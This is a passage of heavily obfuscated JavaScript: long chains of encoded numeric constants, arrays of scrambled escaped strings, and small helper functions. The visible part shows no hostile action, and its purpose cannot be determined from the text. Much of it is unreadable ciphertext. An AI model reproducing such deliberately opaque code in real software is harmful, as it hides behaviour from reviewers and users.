z+kL*bz*bz+bz*bz*bz,EL=tK+S7*bz+WK*bz*bz,Hx=PW+PW*bz+S7*bz*bz,xR=kL+TF*bz+tw*bz*bz,Av=WH+rk*bz+S7*bz*bz+bz*bz*bz,J7=tw+TF*bz+WK*bz*bz,B8=rk+Jl*bz+kL*bz*bz+bz*bz*bz,dd=rk+kL*bz,Bs=PW+Jl*bz+Jl*bz*bz+PW*bz*bz*bz,jR=WH+kL*bz+S7*bz*bz,S4=kL+TF*bz+WK*bz*bz+bz*bz*bz,cL=tK+WK*bz+WK*bz*bz+bz*bz*bz,j1=WH+kL*bz+tw*bz*bz+bz*bz*bz,V2=S7+PW*bz+tw*bz*bz+bz*bz*bz,IP=tw+rk*bz+bz*bz+bz*bz*bz,rN=Jl+tw*bz+TF*bz*bz+bz*bz*bz,SF=Jl+tw*bz+WK*bz*bz,lU=S7+S7*bz+Jl*bz*bz+bz*bz*bz,jj=S7+PW*bz+bz*bz+bz*bz*bz,Vj=kL+bz+S7*bz*bz+bz*bz*bz,ks=tK+tK*bz+Jl*bz*bz+bz*bz*bz,rg=tK+tw*bz+kL*bz*bz+bz*bz*bz,E7=WH+tw*bz+kL*bz*bz,vr=WK+Jl*bz+tK*bz*bz+PW*bz*bz*bz,H8=tK+TF*bz+WK*bz*bz+bz*bz*bz,hw=TF+kL*bz,qL=WH+Jl*bz+bz*bz,Gd=WK+bz,ff=tK+bz+tw*bz*bz+S7*bz*bz*bz+kL*bz*bz*bz*bz,q0=Jl+tw*bz+Jl*bz*bz+bz*bz*bz,WT=TF+tw*bz+bz*bz+bz*bz*bz,ll=WH+TF*bz,UE=kL+kL*bz+WK*bz*bz+bz*bz*bz,zg=PW+bz+tw*bz*bz+bz*bz*bz,Yw=PW+tw*bz+tw*bz*bz,JP=Jl+WK*bz+WK*bz*bz+bz*bz*bz,DR=TF+rk*bz+kL*bz*bz,gv=tw+kL*bz+rk*bz*bz+bz*bz*bz,GD=tw+tw*bz+bz*bz+bz*bz*bz,vU=WH+WK*bz+Jl*bz*bz+bz*bz*bz,Pv=TF+bz+WK*bz*bz+bz*bz*bz,OD=PW+rk*bz+tw*bz*bz+bz*bz*bz,MK=tw+kL*bz+PW*bz*bz,X1=tw+S7*bz+rk*bz*bz+bz*bz*bz,Q5=tw+tK*bz+S7*bz*bz+bz*bz*bz,MD=rk+tw*bz+Jl*bz*bz+bz*bz*bz,q5=WK+TF*bz+WK*bz*bz+bz*bz*bz,H7=S7+WK*bz+tw*bz*bz,Bf=tK+rk*bz+S7*bz*bz+bz*bz*bz,IF=rk+kL*bz+WK*bz*bz,qW=PW+S7*bz+rk*bz*bz+bz*bz*bz,k0=TF+rk*bz+Jl*bz*bz+bz*bz*bz,Bg=tw+Jl*bz+PW*bz*bz+bz*bz*bz,OL=tK+bz+bz*bz,I0=WH+WK*bz+TF*bz*bz+bz*bz*bz,Pf=rk+bz+tw*bz*bz+bz*bz*bz,GR=S7+tw*bz+WK*bz*bz,Tw=WK+S7*bz,xr=rk+S7*bz+S7*bz*bz+bz*bz*bz,VP=PW+TF*bz+WK*bz*bz+bz*bz*bz,mf=TF+Jl*bz+rk*bz*bz+bz*bz*bz,KC=PW+PW*bz+kL*bz*bz,R5=rk+kL*bz+Jl*bz*bz+bz*bz*bz,AW=kL+kL*bz+bz*bz,Xw=tw+tw*bz+TF*bz*bz+bz*bz*bz,d1=rk+S7*bz+bz*bz+bz*bz*bz,Oj=S7+WK*bz+S7*bz*bz+bz*bz*bz,Cs=S7+Jl*bz+S7*bz*bz+bz*bz*bz,pk=Jl+tw*bz+bz*bz,KT=rk+bz+S7*bz*bz+bz*bz*bz,Yj=WH+TF*bz+tK*bz*bz+PW*bz*bz*bz,O7=WH+PW*bz+S7*bz*bz+bz*bz*bz,cg=TF+Jl*bz+kL*bz*bz+bz*bz*bz,LP=PW+Jl*bz+rk*bz*bz+bz*bz*bz,U0=rk+S7*bz+tK*bz*bz+PW*bz*bz*bz,bW=Jl+bz+PW*bz*bz,YD=WK+rk*bz+PW*bz*bz+bz*bz*bz,C7=tK+PW*bz+bz*bz,D8=WK+Jl*bz+WK*bz*bz+bz*bz*bz,nU=WH+tK*bz+TF*bz*bz+bz*bz*bz,Oz=Jl+kL*bz,pj=Jl+bz+rk*bz*bz+bz*bz*bz,fU=Jl+Jl*bz+tK*bz*bz+PW*bz*bz*bz,WU=kL+tw*bz+S7*bz*bz+bz*bz*bz,HC=kL+bz,WG=WK+TF*bz+S7*bz*bz+bz*bz*bz,wg=Jl+WK*bz+kL*bz*bz+bz*bz*bz,qF=S7+WK*bz+PW*bz*bz,VU=Jl+rk*bz+kL*bz*bz+bz*bz*bz,Cd=WK+TF*bz+PW*bz*bz,s4=WK+Jl*bz+TF*bz*bz+bz*bz*bz,ck=WH+rk*bz+kL*bz*bz,JU=Jl+bz+bz*bz+bz*bz*bz,FP=WK+Jl*bz+PW*bz*bz+PW*bz*bz*bz,tf=tw+tK*bz+TF*bz*bz+bz*bz*bz,Vg=Jl+bz+S7*bz*bz+bz*bz*bz,DG=WK+tw*bz+PW*bz*bz+bz*bz*bz,SR=rk+TF*bz+tw*bz*bz,bP=WH+Jl*bz+WK*bz*bz+bz*bz*bz,Ix=PW+TF*bz+TF*bz*bz,MW=TF+WK*bz+rk*bz*bz+bz*bz*bz,lK=WK+WK*bz,P1=kL+tK*bz+tw*bz*bz+bz*bz*bz,pN=TF+PW*bz+bz*bz+bz*bz*bz,U4=tK+rk*bz+tw*bz*bz+bz*bz*bz,AD=rk+PW*bz+WK*bz*bz+bz*bz*bz,fk=tw+Jl*bz+TF*bz*bz,wC=kL+Jl*bz,G5=kL+Jl*bz+rk*bz*bz+bz*bz*bz,D1=Jl+kL*bz+S7*bz*bz+bz*bz*bz,Yv=WK+bz+rk*bz*bz+bz*bz*bz,Wx=WH+bz+S7*bz*bz+bz*bz*bz,hk=S7+kL*bz+kL*bz*bz,M0=WH+rk*bz+bz*bz+bz*bz*bz,NG=WK+S7*bz+S7*bz*bz+bz*bz*bz,sN=kL+rk*bz+bz*bz+bz*bz*bz,vj=WK+tK*bz+WK*bz*bz+bz*bz*bz,Px=rk+PW*bz+TF*bz*bz,Cg=WH+bz+bz*bz+bz*bz*bz,cG=tw+kL*bz+WK*bz*bz+bz*bz*bz,b8=kL+Jl*bz+bz*bz+bz*bz*bz,WP=tw+tK*bz+tw*bz*bz+bz*bz*bz,xU=WK+bz+PW*bz*bz+bz*bz*bz,D2=kL+WK*bz,lF=WK+S7*bz+bz*bz,hg=WH+tw*bz+bz*bz+bz*bz*bz,N0=rk+tK*bz+PW*bz*bz+bz*bz*bz,cs=WK+WK*bz+TF*bz*bz+bz*bz*bz,OC=S7+S7*bz,t4=rk+tK*bz+kL*bz*bz+bz*bz*bz,HP=WK+TF*bz+rk*bz*bz+bz*bz*bz,Jw=WK+S7*bz+tw*bz*bz,WE=Jl+rk*bz+WK*bz*bz+bz*bz*bz,mL=tw+Jl*bz+PW*bz*bz,br=tK+S7*bz+S7*bz*bz+bz*bz*bz,Lr=rk+tw*bz+kL*bz*bz+bz*bz*bz,DN=WH+tK*bz+tw*bz*bz+bz*bz*bz,Rj=TF+rk*bz+tw*bz*bz+bz*bz*bz,Sf=kL+S7*bz+bz*bz+bz*bz*bz,pD=S7+bz+tw*bz*bz+bz*bz*bz,FH=rk+tw*bz+PW*bz*bz,Dp=rk+tK*bz+kL*bz*bz,Ax=WH+S7*bz+PW*bz*bz+bz*bz*bz,Kf=PW+S7*bz+bz*bz+bz*bz*bz,w5=kL+PW*bz+Jl*bz*bz+PW*bz*bz*bz,BG=WH+PW*bz+PW*bz*bz+bz*bz*bz,UR=tK+tw*bz+bz*bz,Zr=S7+tK*bz+bz*bz+bz*bz*bz,Mf=Jl+Jl*bz+S7*bz*bz+bz*bz*bz,Pk=kL+tw*bz+tw*bz*bz,TL=tw+S7*bz+bz*bz+bz*bz*bz,dG=tK+PW*bz+bz*bz+bz*bz*bz,Qs=kL+kL*bz+TF*bz*bz+bz*bz*bz,jG=tK+TF*bz+rk*bz*bz+bz*bz*bz,A0=WK+S7*bz+tw*bz*bz+bz*bz*bz,TD=WK+tw*bz+S7*bz*bz+bz*bz*bz,vD=WK+PW*bz+Jl*bz*bz+PW*bz*bz*bz,px=kL+TF*bz,cx=tK+PW*bz+S7*bz*bz,O1=WK+tw*bz+WK*bz*bz+bz*bz*bz,dR=kL+tK*bz+bz*bz,Us=Jl+Jl*bz+rk*bz*bz+bz*bz*bz,K4=tK+kL*bz+tw*bz*bz+bz*bz*bz,jL=rk+Jl*bz+S7*bz*bz,dT=tw+S7*bz+kL*bz*bz+bz*bz*bz,HD=TF+kL*bz+bz*bz+bz*bz*bz,nK=tw+PW*bz+tw*bz*bz,U7=TF+PW*bz+PW*bz*bz+bz*bz*bz,Nr=kL+WK*bz+kL*bz*bz+bz*bz*bz,vk=Jl+tK*bz+WK*bz*bz,p8=TF+WK*bz+bz*bz+bz*bz*bz,Jx=rk+kL*bz+TF*bz*bz,Vv=kL+TF*bz+PW*bz*bz+bz*bz*bz,bl=TF+tK*bz,UN=Jl+tK*bz+S7*bz*bz+bz*bz*bz,xP=WK+kL*bz+rk*bz*bz+bz*bz*bz,JW=rk+tK*bz+bz*bz,NH=PW+S7*bz+TF*bz*bz,q8=Jl+PW*bz+WK*bz*bz+bz*bz*bz,Cj=tw+Jl*bz+S7*bz*bz+bz*bz*bz,UF=rk+tw*bz+tw*bz*bz,Hd=PW+S7*bz+PW*bz*bz+bz*bz*bz,gf=Jl+rk*bz+rk*bz*bz+bz*bz*bz,rs=tK+WK*bz+TF*bz*bz+bz*bz*bz,fD=WH+rk*bz+PW*bz*bz+bz*bz*bz,NN=Jl+tw*bz+tK*bz*bz+PW*bz*bz*bz,Jk=tw+S7*bz+WK*bz*bz,Pr=WH+kL*bz+Jl*bz*bz+bz*bz*bz,vd=tK+bz,OJ=WK+Jl*bz+tw*bz*bz,Uv=WK+rk*bz+S7*bz*bz+bz*bz*bz,q2=WH+WK*bz+S7*bz*bz+bz*bz*bz,RN=rk+Jl*bz+WK*bz*bz+bz*bz*bz,r5=tw+bz+TF*bz*bz+bz*bz*bz,Y7=tw+PW*bz+WK*bz*bz,TJ=tK+PW*bz+kL*bz*bz,FU=rk+WK*bz+rk*bz*bz+bz*bz*bz,AU=PW+TF*bz+kL*bz*bz+bz*bz*bz,Xf=rk+tw*bz+PW*bz*bz+bz*bz*bz,vx=Jl+WK*bz+tw*bz*bz,vT=tK+PW*bz+WK*bz*bz+bz*bz*bz,Ws=PW+bz+PW*bz*bz+bz*bz*bz,hz=PW+TF*bz+PW*bz*bz+PW*bz*bz*bz,ZC=S7+bz+PW*bz*bz,Ef=WH+tw*bz+Jl*bz*bz+bz*bz*bz,tj=WH+tK*bz+tK*bz*bz+PW*bz*bz*bz,h8=rk+tK*bz+rk*bz*bz+bz*bz*bz,m5=PW+rk*bz+S7*bz*bz+bz*bz*bz,bT=TF+PW*bz+TF*bz*bz+bz*bz*bz,Sr=rk+rk*bz+tw*bz*bz+bz*bz*bz,A7=WH+S7*bz+TF*bz*bz,c1=PW+kL*bz+bz*bz+bz*bz*bz,L7=WH+bz,fJ=kL+tK*bz+TF*bz*bz,BU=tw+S7*bz+WK*bz*bz+bz*bz*bz,Jd=Jl+bz+TF*bz*bz,NR=PW+bz+WK*bz*bz,Ex=WK+PW*bz+kL*bz*bz,xz=S7+tK*bz+WK*bz*bz+kL*bz*bz*bz+kL*bz*bz*bz*bz,Qv=rk+kL*bz+S7*bz*bz+bz*bz*bz,hE=WK+TF*bz+bz*bz+bz*bz*bz,nf=tK+S7*bz+rk*bz*bz+bz*bz*bz,zD=tw+PW*bz+WK*bz*bz+bz*bz*bz,mN=TF+bz+rk*bz*bz+bz*bz*bz,gH=tK+tw*bz+PW*bz*bz,Ts=PW+WK*bz+kL*bz*bz+bz*bz*bz,Mx=rk+kL*bz+tw*bz*bz,JL=S7+TF*bz,LE=S7+rk*bz+tw*bz*bz+bz*bz*bz,Jf=Jl+Jl*bz+Jl*bz*bz+bz*bz*bz,j4=kL+kL*bz+Jl*bz*bz+bz*bz*bz,QG=PW+PW*bz+tw*bz*bz+bz*bz*bz,HH=Jl+bz+kL*bz*bz,t5=kL+WK*bz+WK*bz*bz+bz*bz*bz,zx=TF+tK*bz+TF*bz*bz,hH=WH+bz+S7*bz*bz,Xl=WK+kL*bz+PW*bz*bz,Z0=WH+TF*bz+TF*bz*bz+bz*bz*bz,Fg=TF+bz+kL*bz*bz+bz*bz*bz,Ok=TF+TF*bz+Jl*bz*bz+bz*bz*bz,Ej=kL+kL*bz+bz*bz+bz*bz*bz,gs=tK+kL*bz+Jl*bz*bz+bz*bz*bz,tC=TF+tK*bz+S7*bz*bz,Tx=tw+bz+S7*bz*bz,TE=Jl+tw*bz+PW*bz*bz+bz*bz*bz,K0=WH+tw*bz+WK*bz*bz+bz*bz*bz,Q7=kL+bz+bz*bz,fg=S7+S7*bz+Jl*bz*bz+PW*bz*bz*bz,gx=WH+kL*bz+bz*bz,n2=PW+WK*bz,f8=WH+Jl*bz+PW*bz*bz+bz*bz*bz,mR=WK+Jl*bz+TF*bz*bz,vf=kL+tw*bz+bz*bz+bz*bz*bz,kv=tw+TF*bz+TF*bz*bz+bz*bz*bz,IW=TF+bz,w4=tK+WK*bz+bz*bz+bz*bz*bz,tE=WK+WK*bz+WK*bz*bz+bz*bz*bz,JT=PW+tw*bz+Jl*bz*bz+bz*bz*bz,qG=TF+S7*bz+rk*bz*bz+bz*bz*bz,rD=tK+kL*bz+bz*bz+bz*bz*bz,cU=rk+bz+bz*bz+bz*bz*bz,fr=WH+S7*bz+kL*bz*bz+bz*bz*bz,Qr=TF+Jl*bz+tw*bz*bz+bz*bz*bz,Ig=WH+WK*bz+tw*bz*bz+bz*bz*bz,kP=kL+tw*bz+rk*bz*bz+bz*bz*bz,BJ=TF+Jl*bz+kL*bz*bz,zP=WK+WK*bz+rk*bz*bz+bz*bz*bz,IG=rk+WK*bz+kL*bz*bz+bz*bz*bz,jv=Jl+tK*bz+TF*bz*bz+bz*bz*bz,El=tw+kL*bz,Lz=kL+tw*bz,TT=tw+rk*bz+tw*bz*bz+bz*bz*bz,Og=Jl+WK*bz+tK*bz*bz+bz*bz*bz,LR=Jl+WK*bz,SG=WH+WK*bz+PW*bz*bz+PW*bz*bz*bz,z8=TF+tK*bz+WK*bz*bz+bz*bz*bz,dw=WK+rk*bz+S7*bz*bz,kU=kL+tw*bz+tw*bz*bz+bz*bz*bz,HN=kL+tK*bz+S7*bz*bz+bz*bz*bz,r2=Jl+WK*bz+TF*bz*bz,p1=S7+S7*bz+bz*bz+bz*bz*bz,Or=TF+rk*bz+kL*bz*bz+bz*bz*bz,qg=S7+PW*bz+kL*bz*bz+bz*bz*bz,GP=kL+WK*bz+PW*bz*bz+bz*bz*bz,BH=WH+kL*bz+TF*bz*bz,Gw=S7+tK*bz+S7*bz*bz,Vr=WH+WK*bz+rk*bz*bz+bz*bz*bz,L8=PW+WK*bz+rk*bz*bz+bz*bz*bz,PD=WK+rk*bz+tw*bz*bz+bz*bz*bz,k1=tw+Jl*bz+rk*bz*bz+bz*bz*bz,HW=WK+TF*bz+kL*bz*bz,Pd=tw+TF*bz+bz*bz,FC=kL+TF*bz+Jl*bz*bz+bz*bz*bz,Vx=tw+Jl*bz+bz*bz,P0=TF+tK*bz+Jl*bz*bz+bz*bz*bz,DW=S7+WK*bz,m2=PW+tK*bz+TF*bz*bz,x1=Jl+tK*bz+rk*bz*bz+bz*bz*bz,Jz=tw+bz+PW*bz*bz,Xz=kL+kL*bz+tw*bz*bz,YJ=S7+S7*bz+PW*bz*bz,MT=tw+bz+rk*bz*bz+bz*bz*bz,Ed=Jl+PW*bz+Jl*bz*bz+bz*bz*bz,CW=PW+tK*bz+WK*bz*bz,wl=PW+rk*bz+tw*bz*bz,I7=S7+bz+S7*bz*bz,rL=WH+S7*bz+bz*bz,Dr=tK+S7*bz+kL*bz*bz+bz*bz*bz,NP=S7+kL*bz+tw*bz*bz+bz*bz*bz,YW=tK+Jl*bz+WK*bz*bz+bz*bz*bz,gr=TF+S7*bz+PW*bz*bz+PW*bz*bz*bz,J8=kL+TF*bz+rk*bz*bz+bz*bz*bz,UL=Jl+tw*bz,bC=S7+Jl*bz+TF*bz*bz,Hj=PW+PW*bz+Jl*bz*bz+bz*bz*bz,Xj=Jl+WK*bz+rk*bz*bz+bz*bz*bz,n0=tw+PW*bz+Jl*bz*bz+PW*bz*bz*bz,dx=PW+tK*bz+kL*bz*bz,dr=Jl+S7*bz+rk*bz*bz+bz*bz*bz,Aj=rk+tK*bz+WK*bz*bz+bz*bz*bz,Ag=PW+tw*bz+TF*bz*bz+bz*bz*bz,Gk=WH+PW*bz+WK*bz*bz,wE=PW+tw*bz+rk*bz*bz+bz*bz*bz,lf=rk+WK*bz+S7*bz*bz+bz*bz*bz,As=Jl+tw*bz+bz*bz+bz*bz*bz,B5=rk+Jl*bz+bz*bz+bz*bz*bz,I4=WH+WK*bz+kL*bz*bz+bz*bz*bz,AK=rk+TF*bz+TF*bz*bz,kH=tK+Jl*bz+kL*bz*bz,Ij=tK+bz+S7*bz*bz+bz*bz*bz,Eg=TF+Jl*bz+bz*bz+bz*bz*bz,qP=kL+S7*bz+Jl*bz*bz+PW*bz*bz*bz,xj=TF+tw*bz+rk*bz*bz+bz*bz*bz,GC=rk+WK*bz+WK*bz*bz,nk=rk+WK*bz+S7*bz*bz,ml=tK+Jl*bz+kL*bz*bz+bz*bz*bz,Yz=Jl+tK*bz+kL*bz*bz+bz*bz*bz,LU=tK+kL*bz+kL*bz*bz+bz*bz*bz,Dx=S7+Jl*bz+WK*bz*bz,XE=PW+bz+Jl*bz*bz+bz*bz*bz,tP=S7+WK*bz+tK*bz*bz+bz*bz*bz,VG=WK+S7*bz+kL*bz*bz+bz*bz*bz,EN=kL+Jl*bz+kL*bz*bz+bz*bz*bz,YG=tK+rk*bz+WK*bz*bz+bz*bz*bz,nH=WK+bz+tw*bz*bz,CD=Jl+PW*bz+tw*bz*bz+bz*bz*bz,ZU=tK+tK*bz+WK*bz*bz+bz*bz*bz,F2=PW+S7*bz+S7*bz*bz,fx=tw+tK*bz+bz*bz,ST=TF+bz+S7*bz*bz+bz*bz*bz,mJ=TF+S7*bz+TF*bz*bz+bz*bz*bz,Jr=TF+PW*bz+Jl*bz*bz+bz*bz*bz,mj=rk+WK*bz+tw*bz*bz+bz*bz*bz,VL=tw+kL*bz+PW*bz*bz+bz*bz*bz,H5=tw+WK*bz+WK*bz*bz+bz*bz*bz,GG=WH+tK*bz+Jl*bz*bz+bz*bz*bz,M2=S7+tw*bz+TF*bz*bz,gN=tK+tw*bz+TF*bz*bz+bz*bz*bz,Z1=WK+bz+TF*bz*bz+bz*bz*bz;}var Vc=function(){db=["&WZ\\\x40hZ=F1\fJ0*","[UYR<W*(G(=0PFTK.SBANR","QP","T[0__[RU\\>P","#Yi","1Igt<","b","/\x3f\x3fL6T","DIOX\\=v1o","O8,0]6H\fAP6SBANR","M:]","OG1\x40)","\n","\'O","W#J",";t53`","QXV","p6\nB3=","]X\\NIP8P6Y)","*\x3f;U:S6\x40Z\'\\","6I\x40[","AGV","_4P","69","X84=","1BOFOYAB&B)36P2K!Wa.]WLDX","({Z0[\x40MScV&B.\rJ)\x3f","Y^1J.9O9(<M ","cQ-UZMhR<Hb(G(=0PsqAQb`SFEYA5Q","X\x40[V\b","J0GS","Y\'FsDDQV>W\x00b9",":WTY1_\b7PbtyoY","P","\vx(6hk\x07","SP\\DN\x3f\x40","6P!B]M6SBMBTR>D\'","&R","AO7WE\\lYW9B\tR#*J6J\x3fG[1A","*N<6\tR2^\fJ/o9U\';D34<]\'\n;E\\.WR\bqPF7\v\vuik1N\n^","#QUMMYA1W+E4:R&CCy0S\x40AUE","]C\\DNd9G6","\'\\88=L:Q{M!\x40_XUcU%M!","EDH[\x3fG","Y<7<M","RR&J%_2(","\x40 F#N/","YFmU]5","W=IsW&F^","s\x3fn}t","#6gs i>)","/7]\'N","KNRG5M6/B3>6I","M\\0SBM",";S\n\x07W","ER7W","I]_","9q\'\vN)","OtL+DW\\Dh\\;F,","&]TM}P\"L _","6\r!","_\x3fK","V.A","O","S<],#gn\'WDkNR]5\x406D3","/_<<G","E8\"-r<D","O[;VY_O","9P!B",">F5","BXPB&z-58M=A\x40N$QldL_U<|F\x3f55","B",".]UIUU\\>","97","ODHw5U+N;-_","\x07l+Xwk\\B\x00\v,tosqidIN\'V`NA1Zf","P7^Z","0E",".*8P","OkI,bDGQYA$Z","EHO","FMSZ\\\"N#H8","6P8B\x07\x07V[1A","LLcV>","HV&","|G840K>x73aaWUGSXV\"","WQmYL","(<S<Q6HR\x07DSFUpZ#W\'N/)","lT\'O/3/[!a\vGY\'P","96S#F\feU+V","4B\nZEU+V","p%P6F,<P\'","HOt5M\'\nJ)5+x&IMQ,","1FYZ\x40[V","s#B","TMU]","}nUqwh","\vN3)6LF\n","-6,Y:I\r#AM6","L\\\"W","IQ,F^","\x3f",":L\r","\fS\x40AF]G\x3fQ","|\"y","T*N1","2+Q>B^%AS-FS\beY\x40;W-\b\v\v3<I6U","Yabrwxh\t","BQQY","D()<K#","}*8J;QL[:B_ZDOQ+T\vmkyx6E^E\fw\fjrXlb","\bN+","K","\x40#\fH56]","7BEd","3*}2W\nV[GFXNNG5GL3;5"," SOr\'\\","Z^8","..+[6S\x3f\x40L\'AE","ZDQ\\&FB1>","\bG<.\x3fQ!J(VM+]X","X53\x3fJ","}N","G-6D)+_0L","q^ZNQVps>\v\v3<I6U","UP4","4KP1FD]BH\\\"","M6S<EH\'a_OO]_","LW&VSF","TYKTO","/Q57P6D\nKP","v7Q=","~|lpzQ#N6<S6I\n","J2\x400I[","[%NiQ6[YFdJV>W","mF\x40\x40RG\x3fN#\v","O2=W ","245Q2C\x40","\x3fS4B\n(P_0US\\R","T\\/9c","!(BF&\x40_^DNl%M5\nJ-*<Z","H24-W=R","_9s\x07\x07A|+F[IRW","<,","2No\fN1\x3f4[\'U\x07","D>1._%B^KLbv_ZD_G\x3fQ","R",",M6C4$l[#BeA[Y","C).)|\b","({L\'AS\\cU\\=F6\nB>0S:S\r1KLWE\\HRT","J6U","Um5<o",".X),P0SJM","Cv{","X/<h","DKS\'","AS","AP%F^","mP4SZAER$W\'[)z-QsCPL7QB]SY>L,UB)\x3f+_1KWMP1FWFBYZj,XD/><LsSWF[b[BMS]Q<FnXE24t_!UQ XSKUO=V1\f\v5;/[sF^,wG/PYDUG5Q#\fD/\x07qsJLQ&","}\f","n\x40","EXDYP8p;_5\x3f*W ","0WZG\x40X`3Q+\b_","2J+;y#WP^CO\fU]","N).<LH\vP","/\x3f4Q%B=VL\'\\B{BNZ W\nD0s","KP/]C[DIC","rE^2L.","[237J6U\v\x07","^","LL]g8Q-\f_1\x3f_\x3f","OV>W","9P\nY<#","W5W#G","T\vG[1A","G]Z<F&9[/)|2DBX","HW\'\\Bq","E\\NNV\x07F /B9\x3f\rL2DJY\x07JUMQHZ\x3fM","uX0","-VH+QSNNX5QL4)-L2SJ","05;W\x3fB","H","KDh","\x40PGF;","sJ\'W,UK\'AB","T\nMN\x40YPXzA\x3fN\x07\nY2(*","8F+C)","KSS\x40#l0L44M<KAZ","Y","{","[UC","6]CKIY]4","G+\v","O\x40$P","o[\x3f\x40)J+\x3fyx\x3fF\r","S\fhQ!","JX+UCZ\x40^_5","\x075","E_R","]RYAD\'_;-_","D\'\fn1\x3f4[=S\r5]j#UxILY"];};var LI=function(ZV,Zn){return ZV in Zn;};var Fr=function(m3,Mq){return m3<<Mq;};var wQ=function Mh(Gc,YM){var JM=Mh;switch(Gc){case P2:{return String(...YM);}break;case YH:{return parseInt(...YM);}break;}};var J9=function(v3){if(v3===undefined||v3==null){return 0;}var zb=v3["replace"](/[\w\s]/gi,'');return zb["length"];};var j9=function(){kX=["V!!\t%T<H]9!L,8J#6)N","J3BD(&#M3-\x40_","I=HO0","9%I","\"x;\x4033<B&DS0\"C!\x40N#\'B,","N:<^;","08)q(\'+","]\x3f/;J#3","\n9lL%2<J$NSd\'\r)Sv7JYv#_1\v5(\x40q6n\f","6\x3fW7e","VH8\'","U7\'","^-","94","D^!",")","^*9)Q","5O\x40&/\x07(p:,BD8","\r=>V4\"D1U","e","=\x40[\x3f0H$)I6:B\x3f","\x3fB=0Q>%/L5","\"","\x3f8>\x40\"$","&!B3\r(","036L=;/\vDG%68\x005PJ{:C","H35 ","4&J>FD","+\x40%!E$DY0","T9-DA\x00e;,L+2","=\x40C\x3f6I","#HF*\"\x3f","$<V]9=^;)94Q","7H(\x3f)H>#\'D>","N63!\x405$",":C-.8w4\'\"J3DL!-E.-","\bq&M","^.P2g","=Y4","+E5S\x400,\nU8:QD9=",".8Q","\x3f","=<\\]$6^-","\\9OE+4","J/!B-3<\x40","5!H:28L0;=","!H4 _","P7-MC7>H","F)U.o","i","!-N2*","%8","$+_HL!,8","B,\"O2<","D%\x07D339Qb-_9WD","d\nnfi\r\t)\x00mu|\x00y\v+\v|\v6,H4DG#+\v&K:4KB&\"_-\t):R).4apvT{ov",":L\">,B<HU=-T3","O","#*)N","EN&\f","\"J<5<N","9<I04+x$\x40U!","M3*VL16","26FX;6C*03(\x40"," Y\x3f(V","<E$4L^%:B0","--)X3=ao","","10+E","0\"+E\"","E!5",",>J%8-D<","%N&,Qy/#H","\x3fE$/LN3B,9>",".\r(E:",".R#)Q","B,&\'i&+vD1=L2","~q.co","2#A4/F5","$Nr01\v\"G8B","4WB","&!H("," I37Qe3:J6\t","\x40-0=4q>\"-C\x00NH*7","#","e8-\x40_","U",">\x40Y\t\'H21)Q#.","52\"_1lN &","$<J##=","&2_-"," \x40F!","\b[<\x40X31\v+H\"zO\x3f=I7;z","[;\v","0+#W","_*","b<9/Q","zr8:J6\t1-W4",":2C9\b=+\x40","_55]","yr9","7\v(","g``*>A\x00ll;\rg\'j2F`(#UcN=o=<0\x00{\x402E1# U]\faknoq\x00zjyw>:b\fksX2`;\rc2d\fX1ys/bcX/n P \nlp`!\rf5jg^7\v\n<g\b^`s5!P U.ajl\r\x07qj``!\rc\x07\\uZ<\\c;^`k&/a=n|Z<730b4f\'*P44Ayt<\vN\"\'jp`+}Ucj:$i-<\rg3>}2F`\x07:xXg)/djpw\'#cFl=o+<b4-j\b``\x07:U^\f0$q9jJ{p/\vtado\x07j]=<b4j\b``\x07:UUG7k\',nuN\v\bVe3\rb=cNg)$\thJX)Coj3xJ\rd\x3fzgV\tmvT=$l<\rd)zjM{/\bSdg;]\b;\rf\v/sf\fx:.gXg/d30h\x07JP$Uo2fN;\rg3;9jOIw/\bSdg1]\t;\rf5\'sg{1#O)Fl\x00><2\nl= \f|2F`\x07 \f%xXgj+i/d\x07:zjMM\b/w4>dn78X<;d<\bX(Fd$;a7wd:$o+<uMe\x00\x40vw)P$PU_4mo]29S4y{w:$\x077JTl=}9jJE7(#Cy2g.1*bi;bb(#Co\x3fV0\x00\x00GVe3\rbdj2aA+\'u30n\tL,\"Sb4>de5`62p2fj;`c\'#t2o]4>K<\r\rg\th\x07JP$;a5k5>A+\'dg\tM>\'#XFll\t%t9jM{;\taRl=gj+FR5k`#\rb*|ok=<\x07b-j2F`(#CoB>\x3fR3\"Ve3\rbdnX<\'d\th1JT(\ra4>dn9H<;d:&`2F`!%U\fjwB$k=<vb]``W&Aadl*O\x3f%\rf:H`k\rSa=gNg/.nxd\f3I/abFal<h8P\vS\b``\x07&$(Co\x00a\x3f14I3:*1gl#\rc3A\\$e\n(\rdg``Q>AdnY=<vfj;`c\'#Qkloon$qj`f/t#\ramP|l%\rf=*Z``#\rdowNg\r3nffjU7#\rjUz44l7%}^`k/a\x004l>+r30h\x07JT$UozN+1xd<\b`<Vc!\rbFl\x00><7= \f|2F`\x07Q=xXg30,/d\x07:zjJw3/w4>dn9H<P\b{<Vc1#CoTN;\ra\v\";`c\'#$K4kk4{+xd\x00\x00R\nvgt7S\fA4=\n<g\bH`k/a=r|fl|\x3fbwH`k/W/adhknxd;\faVb$;aE2E+<O3d\x00lx#\nCoLfNF|kB(#\vq)dLn\x3fZ\x3f}M5&^`{=5yK4kyt<|:\fH`s\n:O4>dk\f>U(oqi`f\"#\rc\x07\fTulFe\tys+!\re5jcT2`;\td\rh;`b\radhknxdd\f]4l;\ta)Ng5+&)t`;`c\'#$WoW\fA+gH`k/W/a=bjl*79|\th\x07JT-;apl\'*Vm\t{\'#s4lI2V\v\x00G2Os>\f uAb2(+j`t6(#4zdn|g=<\n`= \nX``&$;a5Uaal\x3f}r\thMk1#yb\x00w~g\b+C<wnwlzS\radk4#lc\\\thiD-;arl,\t<F|k7#\rfgNg\r(1xdeC3w\t t\x3fA|l\x3f=!tf9jMEr/Coe4l%\rbdR1v*;\taRl=wF4ik4!*g\bdol\'-t9jMot  U\fa|oj8m;d:R<Vc\'#M)dll+0*bi\b``\x07 \f%Fdn5=D<;d9;`c\'#\ng.>`lZ<7R= \rzMV\tW4>dj4{+\'oJ \t|V`#-ed4l\x07o=<c2wH`k (/a&Rlw\nPi3kB(#Coo5t(<\rdJL\tg:.gz44l.7-}^`k\r(/a\x004l\x3f{+r30heD$Uoj\x00fN%\rf\fH`k $bdn\x078L<;d:>g\b``\x07\"\t8U^\f0$q9jJg3\"b4>dfaE67S\vi4gl;\taRl8]+FhQ`(#=qRlo62I\x00{(Fd;a2Uj$Z<\tF`Tp=#\rc\\uZ<7\thJ\x40#\rc\x072D|lF&\\\tyk>7 U2|of<i$F`Tu=#\rc\x00\fLuZ<7\nn\thS=#\rc2DKl,7-t